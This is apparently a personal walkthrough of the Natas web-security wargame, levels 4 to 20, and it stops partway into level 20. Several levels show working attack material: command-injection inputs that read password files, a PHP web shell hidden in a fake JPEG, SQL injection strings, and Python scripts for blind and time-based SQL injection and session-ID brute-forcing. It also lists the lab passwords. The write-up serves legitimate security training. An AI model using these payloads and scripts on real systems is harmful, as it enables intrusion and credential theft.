I found another .txt file. Try opening it, then I have received the password for level 4.
The password for level 4 is QryZXc2e0zahULdHrtHxzyYkj59kUxLQ
Level 4
Logging in with the password found in the previous level.
I have received a message: ‘Access disallowed’ and the reason refer to the ‘source’ of my request (it must be natas5 instead of natas4).
I guess that this level asks me to change my ‘source’ to ‘natas5’.
Try refreshing website a few times.
The URL was appeared and changed, but it still from natas4.
Let’s make a little bit research to know how to change ‘where I am from’.
This problem refers to a content named Referer in the HTML GET request.
I think I can catch the request and change the Referer content in the request.
In the GET request, it really contains my Referer → use BurpSuite to catch this GET request and change the Referer.
Adding this request to Repeater, then change the Referer and resend the request.
The password for level 5 is 0n35PkggAPm2zbEpOU802c0x0Msn1ToK
Level 5
Going to the level’s website, I have received a message ‘You are not logged in’.
I have no hints about the login function on this website. Let’s inspect the website to find more hints.
In the Cookies tab of this website, I found a cookies called ‘loggedin’ and it’s current value is 0 (maybe it indicates that I haven’t logged in).
Try changing the cookies’ value to 1 (or any number that’s not equal to 0, I think) and reload the website.
The password for level 6: 0RoJwHdSKWFTYR5WuiAewauSuNaBXned
Level 6
Going to the level’s website, I have received a form, it requires ‘secret’ (maybe something like a password). Currently, I don’t have any hint about the ‘secret’, I have tried typing some random ‘secret’, but all of them are wrong.
There’s also a ‘View sourcecode’ button, try clicking on it, then I can view the source code of the website.
There’s maybe a PHP code contained in the source.
It includes a file in the path: includes/secret.inc. The function of this code is to check if the ‘secret’ that user types is correct. The ‘secret’ is contained in the file secret.inc.
Following that path by extending the link of the website:
An empty website, try inspecting it.
I can see the ‘secret’ immediately in the HTML: FOEIUWGHFEEUHOFUOIU
Back to the home page, submit and receive the password for level 7: bmg8SvU1LizuWjx3y7xkNERkHxGre0GS
Level 7
This is the main page of the website. There’s 2 tabs: Home and About.
Look at the URL, there’s a parameter on it: page. Change between Home and About, the value pass to this parameter changes as same as the tabs.
Try inspecting the website:
There’s a hint about the path where the password for level 8 is contained.
Try changing the value of the parameter page to the path above, then I have successfully received the password for level 8: xcoXLmzMkoIP9D7hlgPlh9XD7OgLAe5Q
Level 8
The home page of this level is the same as level 6.
There’s no hint about the secret. Let’s go to the source code.
There’s a short PHP code about encoding and decoding.
To get the secret, I have to submit a string as a parameter of the function encodeSecret. If this function returns a string which is similar to $encodeSecret, the ‘secret’ will be revealed.
To solve this, we try to decode $encodeSecret: hex2bin → strrev → base64_decode.
This is a script written in Python to solve this problem:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import base64
import binascii
# Encoded secret from PHP code
encoded_secret = "3d3d516343746d4d6d6c315669563362"
# Reverse the encoding steps
# 1. Convert from hex to bytes
decoded_hex = binascii.unhexlify(encoded_secret)
# 2. Reverse the string
reversed_string = decoded_hex[::-1]
# 3. Decode from Base64
original_secret = base64.b64decode(reversed_string).decode()
print(original_secret)
The string after decoding: oubWYf2kBq. This is also the ‘secret’.
Submitting it and receive the password for level 9: ZE1ck82lmdGIoErlhQgWND6j2Wzz6b6t
Level 9
The home page is the same as level 8. There’s no hint about the function ‘Find words containing’. Let’s try exploiting the source code.
There’s a function to check if the input is contained in the file dictionary.txt.
This function use passthru, which is able for me to exploit. Let’s make a short research about passthru.
It seems that this function take a command as an input, execute it and print directly to the browser without any checking. In the PHP code given, the command is grep -i $key dictionary.txt, which means it returns the result of finding the word key in the file dictionary.txt.
There’re some ways to run multiple commands in 1 line. Let’s make a short research.
It seems that I can use && or ; to seperate 2 commands. The difference is if I use &&, all commands must be successfully executed. So I will use ;, which is safer.
In the introduction of this wargame, there’s a hint that all passwords are stored in /etc/natas_webpass/natasX (X is the level).
→ I will run these 2 commands in 1 line: hello ; cat /etc/natas_webpass/natas10
The password for level 10 is t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
Level 10
This level is similar to the previous level, but it seems that the website has added some filters for certain characters (like ; that I used in the previous level).
Let’s go to the source code and explore how to bypass the filters.
This website now using preg_match to find if my input contains special characters: /, [, ;, &, … → this filter prevents me from using ; or & like in the previous level.
But if my input do not contains special characters above, I can still run commands by passthru → I must find a way to run commands without using special characters ; or &.
There’s only a way left: grep command. Let’s make a short research about this command.
The grep command allows us to give multiple files for searching. So I can add the file containing the password: /etc/natas_webpass/natas11.
But there’s a problem: I don’t know which string or character is contained in the password, so I try searching a letter only, if it’s match, the password will be revealed.
→ Using this input: a /etc/natas_webpass/natas11 (Only search for letter a, if it’s not match, try another letter).
The password of the level 11 is: UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
Level 11
There’s a form, which allows me to set the background color by hexadecimal color.
There’s an message: ‘Cookies are protected with XOR encryption’.
Let’s go to the source code to find some hints.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
<?
$defaultdata = array( "showpassword"=>"no", "bgcolor"=>"#ffffff");
function xor_encrypt($in) {
$key = '<censored>';
$text = $in;
$outText = '';
// Iterate through each character
for($i=0;$i<strlen($text);$i++) {
$outText .= $text[$i] ^ $key[$i % strlen($key)];
}
return $outText;
}
function loadData($def) {
global $_COOKIE;
$mydata = $def;
if(array_key_exists("data", $_COOKIE)) {
$tempdata = json_decode(xor_encrypt(base64_decode($_COOKIE["data"])), true);
if(is_array($tempdata) && array_key_exists("showpassword", $tempdata) && array_key_exists("bgcolor", $tempdata)) {
if (preg_match('/^#(?:[a-f\d]{6})$/i', $tempdata['bgcolor'])) {
$mydata['showpassword'] = $tempdata['showpassword'];
$mydata['bgcolor'] = $tempdata['bgcolor'];
}
}
}
return $mydata;
}
function saveData($d) {
setcookie("data", base64_encode(xor_encrypt(json_encode($d))));
}
$data = loadData($defaultdata);
if(array_key_exists("bgcolor",$_REQUEST)) {
if (preg_match('/^#(?:[a-f\d]{6})$/i', $_REQUEST['bgcolor'])) {
$data['bgcolor'] = $_REQUEST['bgcolor'];
}
}
saveData($data);
?>
I have inspected the website and take the cookie data from storage: HmYkBwozJw4WNyAAFyB1VUcqOE1JZjUIBis7ABdmbU1GIjEJAyIxTRg%3D
The defaultdata has 2 fields: array( "showpassword"=>"no", "bgcolor"=>"#ffffff");
I have to change the value of the field showpassword to yes → the password will be revealed.
But the problem is I don’t have the key in xor_encryption. But I can find the ciphertext and the plaintext, then follow the formular: ciphertext ^ plaintext = key → get the key.
Paying attention on this command: $tempdata = json_decode(xor_encrypt(base64_decode($_COOKIE["data"])), true);
Before being parameter on xor_encrypt, the cookie is base64 decoded.
→ I have to decode the cookie that I got from the website, this is the first paramter of xor_encrypt.
Moreover, I have to json_encode the defaultdata → the ciphertext and plaintext have the same type of value → able to find the key.
Ciphertext is the value I got from the cookie data on the website, Plaintext is the value of defaultdata:
- Ciphertext (after
base64 decode):HmYkBwozJw4WNyAAFyB1VUcqOE1JZjUIBis7ABdmbU1GIjEJAyIxTRg= - Plaintext (after
json_encode):{"showpassword":"no", "bgcolor":"#ffffff"}
Write a Python script to find out the key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import base64
import json
ciphertext = b'HmYkBwozJw4WNyAAFyB1VUcqOE1JZjUIBis7ABdmbU1GIjEJAyIxTRg='
ciphertext = base64.decodebytes(ciphertext)
plaintext = {"showpassword":"no", "bgcolor":"#ffffff"}
plaintext = json.dumps(plaintext).encode('utf-8').replace(b" ", b"")
def xor_encrypt(plaintext, ciphertext):
key = ""
for i in range(len(plaintext)):
key += str(chr(ciphertext[i]^ plaintext[i % len(plaintext)]))
return key
key = xor_encrypt(plaintext, ciphertext)
print(key)
→ key: eDWoeDWoeDWoeDWoeDWoeDWoeDWoeDWoeDWoeDWoe
Then, I change the value of the field showpassword to yes → find the data → change the value of the cookie on the website.
Now I have plaintext (defaultdata with the value of the showpassword is yes) and key → find ciphertext.
I have this command in loadData function: $tempdata = json_decode(xor_encrypt(base64_decode($_COOKIE["data"])), true);
This command convert cookie data to JSON data used to load background color (defaultdata).
Now I have JSON data, I will process oppositely to the processing above: json_encode → xor_encrypt → base64_encode.
Write a Python script to solve this problem:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import base64
import json
plaintext = {"showpassword":"yes", "bgcolor":"#ffffff"}
plaintext = json.dumps(plaintext).encode('utf-8').replace(b" ", b"")
key = b'eDWoeDWoeDWoeDWoeDWoeDWoeDWoeDWoeDWoeDWoeD'
def xor_encrypt (key, plaintext):
ciphertext = ''
for i in range (len(key)):
ciphertext += str(chr(plaintext[i] ^ key[i % len(key)]))
return ciphertext
data = xor_encrypt(key, plaintext)
data = base64.encodebytes(data.encode('utf-8'))
print(data)
Add a letter D after the key because I have changed the value from no to yes → the new value have 1 letter more than the old one.
The cookie data: HmYkBwozJw4WNyAAFyB1VUc9MhxHaHUNAic4Awo2dVVHZzEJAyIxCUc5
Now change the value of the cookie data and receive the password for level 12.
Password: yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB
Level 12
This level’s website allows me to upload an image (max: 1kB).
After upload, there’s only a message containing the path to this image. Let’s go to exploit the source code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<?php
function genRandomString() {
$length = 10;
$characters = "0123456789abcdefghijklmnopqrstuvwxyz";
$string = "";
for ($p = 0; $p < $length; $p++) {
$string .= $characters[mt_rand(0, strlen($characters)-1)];
}
return $string;
}
function makeRandomPath($dir, $ext) {
do {
$path = $dir."/".genRandomString().".".$ext;
} while(file_exists($path));
return $path;
}
function makeRandomPathFromFilename($dir, $fn) {
$ext = pathinfo($fn, PATHINFO_EXTENSION);
return makeRandomPath($dir, $ext);
}
if(array_key_exists("filename", $_POST)) {
$target_path = makeRandomPathFromFilename("upload", $_POST["filename"]);
if(filesize($_FILES['uploadedfile']['tmp_name']) > 1000) {
echo "File is too big";
} else {
if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path)) {
echo "The file <a href=\"$target_path\">$target_path</a> has been uploaded";
} else{
echo "There was an error uploading the file, please try again!";
}
}
} else {
?>
Let’s make a short analysis on this php script:
The function
genRandomStringgenerates a 10-character string usingmt_randfunction (maybemt-19937).The function
makeRandomPathgenerates a random path with 2 parameters:dir(direction) andext(extension) →dir/{genRandomString}.ext.The function
makeRandomPathFromFilenameget the uploaded file’s extension and returns a random path using the functionmakeRandomPath.The next script receives the uploaded file and creates path, then stores it on
target_path, checks the file’s size and stores it.
In the PHP script, I do not see any command to check the extension of the file, but in HTML, the extension is jpg, website also asks to upload .jpg file.
→ Maybe I can upload a PHP script to print out the content (password) of the file: /etc/natas_webpass/natas13. But at first, the file’s extension must be kept as .php.
Let’s make a short research to know how to keep the file’s extension.
It is able to write a PHP script to print out the password and use Burp to keep the file’s extension as .php.
1
2
3
<?php
echo system ("cat /etc/natas_webpass/natas13");
?>
The file’s extension is automatically set to .jpg, let’s change it to .php.
The file hass been successfully uploaded as .php.
Let’s click on the path to view
The password of level 13 is trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC
Level 13
The same as level 12, but now the website has been added a filter to the extension of the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
<?php
function genRandomString() {
$length = 10;
$characters = "0123456789abcdefghijklmnopqrstuvwxyz";
$string = "";
for ($p = 0; $p < $length; $p++) {
$string .= $characters[mt_rand(0, strlen($characters)-1)];
}
return $string;
}
function makeRandomPath($dir, $ext) {
do {
$path = $dir."/".genRandomString().".".$ext;
} while(file_exists($path));
return $path;
}
function makeRandomPathFromFilename($dir, $fn) {
$ext = pathinfo($fn, PATHINFO_EXTENSION);
return makeRandomPath($dir, $ext);
}
if(array_key_exists("filename", $_POST)) {
$target_path = makeRandomPathFromFilename("upload", $_POST["filename"]);
$err=$_FILES['uploadedfile']['error'];
if($err){
if($err === 2){
echo "The uploaded file exceeds MAX_FILE_SIZE";
} else{
echo "Something went wrong :/";
}
} else if(filesize($_FILES['uploadedfile']['tmp_name']) > 1000) {
echo "File is too big";
} else if (! exif_imagetype($_FILES['uploadedfile']['tmp_name'])) {
echo "File is not an image";
} else {
if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path)) {
echo "The file <a href=\"$target_path\">$target_path</a> has been uploaded";
} else{
echo "There was an error uploading the file, please try again!";
}
}
} else {
?>
This website uses exif_imagetype to check the if the file is an image or not. Let’s make a short research about this function.
This function reads the first bytes of an image. Let’s research more to know about the first bytes of a image.
I have explored that .jpg files contain these bytes in the head of the file: FF D8 FF E0.
→ I only need to ‘fake’ these bytes in the first of the .jpg file, then insert PHP script to print out the password.
echo -ne "\xFF\xD8\xFF\xE0" > shell.jpg
echo "<?php system('cat /etc/natas_webpass/natas14'); ?>" >> shell.jpg
Running these script in terminal to make the image file.
Using the same skill used in the previous level to get the password.
The password for level 14 is z3UYcr4v4uBpeX8f7EZbMHlzK4UR2XtQ
Level 14
This is a login form. But I don’t have any hint about the username and password. Let’s try submitting some random usernames and passwords.
Of course, I can’t login. Let’s view source code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php
if(array_key_exists("username", $_REQUEST)) {
$link = mysqli_connect('localhost', 'natas14', '<censored>');
mysqli_select_db($link, 'natas14');
$query = "SELECT * from users where username=\"".$_REQUEST["username"]."\" and password=\"".$_REQUEST["password"]."\"";
if(array_key_exists("debug", $_GET)) {
echo "Executing query: $query<br>";
}
if(mysqli_num_rows(mysqli_query($link, $query)) > 0) {
echo "Successful login! The password for natas15 is <censored><br>";
} else {
echo "Access denied!<br>";
}
mysqli_close($link);
} else {
?>
This is a basic SQL injection.
The query: $query = "SELECT * from users where username=\"".$_REQUEST["username"]."\" and password=\"".$_REQUEST["password"]."\"";
Type in the Username: " OR 1=1# → make the password checking become a comment and make a bitwise operation OR between the username checking query and 1=1 (which is always return true) → login successfully.
Password for level 15: SdqIqBsFcz3yotlNYErZSZwblkm0lrvx
Level 15
The website allows me to check if a username is already existed.
The sourcecode:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
<?php
/*
CREATE TABLE `users` (
`username` varchar(64) DEFAULT NULL,
`password` varchar(64) DEFAULT NULL
);
*/
if(array_key_exists("username", $_REQUEST)) {
$link = mysqli_connect('localhost', 'natas15', '<censored>');
mysqli_select_db($link, 'natas15');
$query = "SELECT * from users where username=\"".$_REQUEST["username"]."\"";
if(array_key_exists("debug", $_GET)) {
echo "Executing query: $query<br>";
}
$res = mysqli_query($link, $query);
if($res) {
if(mysqli_num_rows($res) > 0) {
echo "This user exists.<br>";
} else {
echo "This user doesn't exist.<br>";
}
} else {
echo "Error in query.<br>";
}
mysqli_close($link);
} else {
?>
This level looks tricky, it only gives us “This user exists” or “This user doesn’t exist”. Let’s try searching natas16.
It seems that the password of this user is also the password of level 16. Look at the query: $query = "SELECT * from users where username=\"".$_REQUEST["username"]."\"";
I think I can add another statement to check the password by bruteforcing each character. For example, let’s check if the password contains letter a (then b, c, …) → if the website returns This user exists, this means the password contains the letter above.
Write a Python script to solve this task:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
import requests
import string
# Target information
url = "http://natas15.natas.labs.overthewire.org/index.php"
auth_username = "natas15"
auth_password = "SdqIqBsFcz3yotlNYErZSZwblkm0lrvx"
target_username = "natas16"
# Characters to try for the password
chars = string.ascii_letters + string.digits
# Function to check if a SQL condition is true
def check_condition(condition):
# Create a payload that uses SQL injection to check our condition
payload = {"username": f'natas16" AND {condition} #'}
# Send the request with authentication
response = requests.post(
url,
auth=(auth_username, auth_password),
data=payload
)
# Check if the response contains "This user exists"
return "This user exists" in response.text
# Extract the password
password = ""
password_length = 32 # We'll assume the password is 32 characters long
print("Starting password extraction...")
# Extract each character of the password
for position in range(1, password_length + 1):
for char in chars:
# Create a SQL condition that checks if the character at this position equals our guess
condition = f"BINARY SUBSTRING((SELECT password FROM users WHERE username='{target_username}'), {position}, 1) = '{char}'"
if check_condition(condition):
password += char
print(f"Found character at position {position}: {char}")
print(f"Current password: {password}")
break
print("\nExtraction complete!")
print(f"Password for {target_username}: {password}")
The password for level 16: hPkjKYviLQctEW33QmuXL6eDVfMW4sGo
Level 16
Find words containing again!
The sourcecode:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&`\'"]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i \"$key\" dictionary.txt");
}
}
?>
Try submitting <letter> /etc/natas_webpass/natas16 like the trick used in level 10, but it returns nothing. Maybe it doesn’t work in this level.
There’s an obvious missing by the filter: $().
$() contains a command, this command is executed in a subshell. If it returns a value or something like that, the output is placed in the original command.
→ I can do something like: $(<command>)word → if the command returns an output, it is attached with the word → this “new word” will not match with any word in the dictionary → returns nothing.
On the other hand, if the command does not return an output, the word is still the word, after searching, some words have appeared.
→ I can brute-force each letter of the password, the value returned is ‘true’ or ‘false’.
If this value is true, it will change the word → there’s nothing after searching. If it is false, there’re results after searching.
Let’s write a short Python script to do this task.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import requests
import string
username = "natas16"
password = "hPkjKYviLQctEW33QmuXL6eDVfMW4sGo"
url = f"http://{username}.natas.labs.overthewire.org"
CHARSET = string.ascii_letters + string.digits
PASSWORD_LENGTH = 32
found_password = ""
for i in range(PASSWORD_LENGTH):
for char in CHARSET:
payload = f'$(grep ^{found_password}{char} /etc/natas_webpass/natas17)penetration'
response = requests.get(url, auth=(username, password), params={"needle": payload})
if ('penetration' not in response.text):
found_password += char
print(f"[+] Found character {i+1}: {char} → {found_password}")
break
print(found_password)
Password for level 17: EqjHJbo7LFNb8vwhHb9s75hokh5TF0OC
Level 17
There’s a form to check the existence of a username.
Source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
<?php
/*
CREATE TABLE `users` (
`username` varchar(64) DEFAULT NULL,
`password` varchar(64) DEFAULT NULL
);
*/
if(array_key_exists("username", $_REQUEST)) {
$link = mysqli_connect('localhost', 'natas17', '<censored>');
mysqli_select_db($link, 'natas17');
$query = "SELECT * from users where username=\"".$_REQUEST["username"]."\"";
if(array_key_exists("debug", $_GET)) {
echo "Executing query: $query<br>";
}
$res = mysqli_query($link, $query);
if($res) {
if(mysqli_num_rows($res) > 0) {
//echo "This user exists.<br>";
} else {
//echo "This user doesn't exist.<br>";
}
} else {
//echo "Error in query.<br>";
}
mysqli_close($link);
} else {
?>
Another SQL injection challenge.
This level is different from level 15, as the website does not return anything to the screen because the echo commands is in comments.
I have to find other ways to know whether a username is existing.
I can try applying ‘Time-based blind SQL injection’, it means adding a sleep() when the return value is true, to distinguish it from the false one.
Write a short Python script like the previous level:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
import requests
import string
import sys
url = 'http://natas17.natas.labs.overthewire.org/'
username = 'natas17'
password = 'EqjHJbo7LFNb8vwhHb9s75hokh5TF0OC'
characters = string.ascii_letters + string.digits
passwordFound = ''
sql1 = 'natas18" AND password LIKE BINARY "'
sql2 = '"AND SLEEP(5)-- '
s = requests.Session()
s.auth = (username, password)
while len(passwordFound) < 32:
for char in characters:
payload = sql1 + passwordFound + char + '%' + sql2
data = {'username': payload}
response = s.post(url, data=data)
if response.elapsed.total_seconds() >= 5:
passwordFound += char
print(passwordFound)
break
The password of level 18 is 6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgCJ
Level 18
There isn’t any hint about the admin account.
Source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
<?php
$maxid = 640; // 640 should be enough for everyone
function isValidAdminLogin() {
return 0;
}
function isValidID($id) {
return is_numeric($id);
}
function createID($user) {
global $maxid;
return rand(1, $maxid);
}
function debug($msg) {
if(array_key_exists("debug", $_GET)) {
print "DEBUG: $msg<br>";
}
}
function my_session_start() {
if(array_key_exists("PHPSESSID", $_COOKIE) and isValidID($_COOKIE["PHPSESSID"])) {
if(!session_start()) {
debug("Session start failed");
return false;
} else {
debug("Session start ok");
if(!array_key_exists("admin", $_SESSION)) {
debug("Session was old: admin flag set");
$_SESSION["admin"] = 0; // backwards compatible, secure
}
return true;
}
}
return false;
}
function print_credentials() {
if($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) {
print "You are an admin. The credentials for the next level are:<br>";
print "<pre>Username: natas19\n";
print "Password: <censored></pre>";
} else {
print "You are logged in as a regular user. Login as an admin to retrieve credentials for natas19.";
}
}
$showform = true;
if(my_session_start()) {
print_credentials();
$showform = false;
} else {
if(array_key_exists("username", $_REQUEST) && array_key_exists("password", $_REQUEST)) {
session_id(createID($_REQUEST["username"]));
session_start();
$_SESSION["admin"] = isValidAdminLogin();
debug("New session started");
$showform = false;
print_credentials();
}
}
if($showform) {
?>
<p>
Please login with your admin account to retrieve credentials for natas19.
</p>
<form action="index.php" method="POST">
Username: <input name="username"><br>
Password: <input name="password"><br>
<input type="submit" value="Login" />
</form>
<?php } ?>
Starting analyze some functions:
1
2
3
4
5
6
7
8
9
function print_credentials() {
if($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) {
print "You are an admin. The credentials for the next level are:<br>";
print "<pre>Username: natas19\n";
print "Password: <censored></pre>";
} else {
print "You are logged in as a regular user. Login as an admin to retrieve credentials for natas19.";
}
}
This function is used to print password if _SESSION is not empty, consists (key, value) = (admin, 1).
$_SESSION["admin"] = isValidAdminLogin(); This command in the main function always set $_SESSION["admin"] = 0. → There’s no way that a new user typing username and password, then become admin.
→ my_session_start() must return true.
But this function returns true when the PHPSESSID is contained in cookie that sent to server through requests. PHPSESSID is maybe admin’s session_id. If we have this ID, we can ‘borrow’ admin privilege.
A user’s session_id is random from 1 to 640 → I can brute-force this number easily.
This is a short Python script to solve this task:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import requests
url = 'http://natas18.natas.labs.overthewire.org/'
username = 'natas18'
password = '6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgCJ'
auth = requests.auth.HTTPBasicAuth(username, password)
for i in range(1, 641):
cookies = {'PHPSESSID': str(i)}
response = requests.get(url, auth=auth, cookies=cookies)
if 'You are an admin' in response.text:
print(i)
break
I have found the PHPSESSID (session_id of an admin). Access to the website, change the value of the session cookie to 119, then refresh and retrieve the password.
The password of level 19 is tnwER7PdfWkxsG4FNWUtoAZ9VyZTJqJr
Level 19
Mostly the same as level 18, but now the session_id is no longer sequential (not a random number between 1 and 640).
Let’s try logging in with some different random accounts to find out the formular of the session_id.
This is a hex value: 3432322d6e6861746e616d. Converting to ascii: 422-nhatnam (I have logged in with the username nhatnam).
→ The formular of the session_id is X-username with X is a random number (maybe) between 1 and 640.
Same approach like the previous level: brute-force the X number.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import requests
import binascii
url = 'http://natas19.natas.labs.overthewire.org/'
username = 'natas19'
password = 'tnwER7PdfWkxsG4FNWUtoAZ9VyZTJqJr'
auth = requests.auth.HTTPBasicAuth(username, password)
for i in range(100, 1000):
cookies_hex = binascii.hexlify((str(i) + '-admin').encode()).decode()
cookies = {'PHPSESSID': cookies_hex}
response = requests.get(url, auth=auth, cookies=cookies)
if 'You are an admin' in response.text:
print(cookies_hex)
break
Cookie value: 3238312d61646d696e
The password of level 20 is p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw
Level 20
Source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
<?php
function debug($msg) {
if(array_key_exists("debug", $_GET)) {
print "DEBUG: $msg<br>";
}
}
function print_credentials() {
if($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) {
print "You are an admin. The credentials for the next level are:<br>";
print "<pre>Username: natas21\n";
print "Password: <censored></pre>";
} else {
print "You are logged in as a regular user. Login as an admin to retrieve credentials for natas21.";
}
}
/* we don't need this */
function myopen($path, $name) {
//debug("MYOPEN $path $name");
return true;
}
/* we don't need this */
function myclose() {
//debug("MYCLOSE");
return true;
}
function myread($sid) {
debug("MYREAD $sid");
if(strspn($sid, "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM-") != strlen($sid)) {
debug("Invalid SID");
return "";
}
$filename = session_save_path() . "/" . "mysess_" . $sid;
if(!file_exists($filename)) {
debug("Session file doesn't exist");
return "";
}
debug("Reading from ". $filename);
$data = file_get_contents($filename);
$_SESSION = array();
foreach(explode("\n", $data) as $line) {
debug("Read [$line]");
$parts = explode(" ", $line, 2);
if($parts[0] != "") $_SESSION[$parts[0]] = $parts[1];
}
return session_encode() ?: "";
}
function mywrite($sid, $data) {
// $data contains the serialized version of $_SESSION
// but our encoding is better
debug("MYWRITE $sid $data");
// make sure the sid is alnum only!!
if(strspn($sid, "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM-") != strlen($sid)) {
debug("Invalid SID");
return;
}
$filename = session_save_path() . "/" . "mysess_" . $sid;
$data = "";
debug("Saving in ". $filename);
ksort($_SESSION);
foreach($_SESSION as $key => $value) {
debug("$key => $value");
$data .= "$key $value\n";
}
file_put_contents($filename, $data);
chmod($filename, 0600);
return true;
}
/* we don't need this */
function mydestroy($sid) {
//debug("MYDESTROY $sid");
return true;
}
/* we don't need this */
function mygarbage($t) {
//debug("MYGARBAGE $t");
return true;
}
session_set_save_handler(
"myopen",
"myclose",
"myread",
"mywrite",
"mydestroy",
"mygarbage");
session_start();
if(array_key_exists("name", $_REQUEST)) {
$_SESSION["name"] = $_REQUEST["name"];
debug("Name set to " . $_REQUEST["name"]);
}
print_credentials();
$name = "";
if(array_key_exists("name", $_SESSION)) {
$name = $_SESSION["name"];
}
?>
Starting with the function session_start(), it initializes a session or loads existing session through session_id (stored in browser cookies).
Let’s make a short research to know clearly how this function works.
As I see, when this function is called, PHP need to know if any session is working. It finds PHPSESSID in parameters in GET/ POST request or Cookies. If PHPSESSID is existing, PHP resumes the old session. Otherwise, it initializes a new session.
This function works based on session handlers, which is manually initialized in this program through session_set_save_handler() method. In particularly, I need to pay attention on read handler and write handler.
How does the read handler work? It receives Session ID, which is stored as serialized, for example:
1
a:2:{s:8:"username";s:5:"Alice";s:5:"role";s:5:"admin";}
PHP calls unserialize() to convert the data above into $_SESSION array, for example:
1
2
3
4
$_SESSION = [
"username" => "Alice",
"role" => "admin"
];
The write handler is used to store session’s data to file or database.
Let’s explore how these 2 functions work in this PHP prorgam.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
function myread($sid) {
debug("MYREAD $sid");
if(strspn($sid, "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM-") != strlen($sid)) {
debug("Invalid SID");
return "";
}
$filename = session_save_path() . "/" . "mysess_" . $sid;
if(!file_exists($filename)) {
debug("Session file doesn't exist");
return "";
}
debug("Reading from ". $filename);
$data = file_get_contents($filename);
$_SESSION = array();
foreach(explode("\n", $data) as $line) {
debug("Read [$line]");
$parts = explode(" ", $line, 2);
if($parts[0] != "") $_SESSION[$parts[0]] = $parts[1];
}
return session_encode() ?: "";
}
function mywrite($sid, $data) {
// $data contains the serialized version of $_SESSION
// but our encoding is better
debug("MYWRITE $sid $data");
// make sure the sid is alnum only!!
if(strspn($sid, "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM-") != strlen($sid)) {
debug("Invalid SID");
return;
}
$filename = session_save_path() . "/" . "mysess_" . $sid;
$data = "";
debug("Saving in ". $filename);
ksort($_SESSION);
foreach($_SESSION as $key => $value) {
debug("$key => $value");
$data .= "$key $value\n";
}
file_put_contents($filename, $data);
chmod($filename, 0600);
return true;
}
As I have explained before, the function myread receives sid as a parameter, which is currently in unserialized (array) form and stored in data.
Look at this script in myread:
1
2
3
4
5
foreach(explode("\n", $data) as $line) {
debug("Read [$line]");
$parts = explode(" ", $line, 2);
if($parts[0] != "") $_SESSION[$parts[0]] = $parts[1];
}
This foreach loop divides data into seperated lines. In each line, data is formatted as {key, value} format.
if($parts[0] != "") $_SESSION[$parts[0]] = $parts[1];: this script checks if the key is valid (not empty) and stores session data in $_SESSION array as {key, value} format:
$_SESSION[$parts[0]] = $parts[1]
Then myread returns session data as encoded.
In mywrite function, it receives session data and also stores data as {key, value} format.
In print_credentials() function, it requires that the session data should have a field called admin (key) and it’s value is 1, then the password will be revealed.
To send the session data to server, I can do it through URL’s parameters.
This is the correctly URL:
1
